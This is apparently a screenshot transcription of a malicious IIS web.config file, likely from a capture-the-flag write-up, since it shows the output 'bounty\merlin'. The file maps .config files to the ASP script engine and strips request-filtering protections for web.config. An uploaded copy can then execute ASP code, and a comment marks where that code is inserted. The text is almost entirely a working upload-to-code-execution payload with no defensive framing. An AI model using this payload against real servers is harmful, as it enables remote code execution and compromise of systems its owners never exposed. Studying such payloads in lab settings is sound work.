 1 <?xml version="1.0" encoding="UTF-8"?>
2 <configuration>
3    <system.webServer>
4       <handlers accessPolicy="Read, Script, Write">
5          <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
6       </handlers>
7       <security>
8          <requestFiltering>
9             <fileExtensions>
10                <remove fileExtension=".config" />
11             </fileExtensions>
12             <hiddenSegments>
13                <remove segment="web.config" />
14             </hiddenSegments>
15          </requestFiltering>
16       </security>
17    </system.webServer>
18 </configuration>
19 <!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
20 bounty\merlin
21
22 -->
23